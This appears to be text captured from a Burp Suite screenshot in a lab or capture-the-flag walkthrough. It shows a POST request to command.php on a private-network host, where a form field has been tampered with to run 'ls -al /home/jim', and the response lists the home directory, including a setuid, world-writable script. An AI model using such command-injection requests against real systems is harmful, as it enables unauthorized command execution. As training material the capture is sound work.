 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.247.217 ?
Request
Raw Params Headers Hex
1 POST /command.php HTTP/1.1
2 Host: 192.168.247.217
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.247.217/command.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Connection: close
11 Cookie: PHPSESSID=g4keeoanj5j7456ro3kvc5m6e0
12 Upgrade-Insecure-Requests: 1
13
14 radio=ls+-al+/home/jim&submit=Run
? ← → 0 matches Pretty
Response
Raw Headers Hex Render
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: ls -al /home/jim<br />
<pre>
total 32
32 drwxr-xr-x 3 jim  jim  4096 Apr  7  2019 .
33 drwxr-xr-x 5 root root 4096 Apr  7  2019 ..
34 -rw-r--r-- 1 jim  jim   220 Apr  6  2019 .bash_logout
35 -rw-r--r-- 1 jim  jim  3526 Apr  6  2019 .bashrc
36 -rw-r--r-- 1 jim  jim   675 Apr  6  2019 .profile
37 drwxr-xr-x 2 jim  jim  4096 Apr  7  2019 backups
38 -rw------- 1 jim  jim   528 Apr  6  2019 mbox
39 -rwsrwxrwx 1 jim  jim   174 Apr  6  2019 test.sh
40 </pre>
<p>
<a href='login.php'>Return to the menu.</a>
41 </div>
42 </div>
43 </body>
44 html>
? ← → Search... 0 matches Pretty
Done 1,403 bytes | 5 millis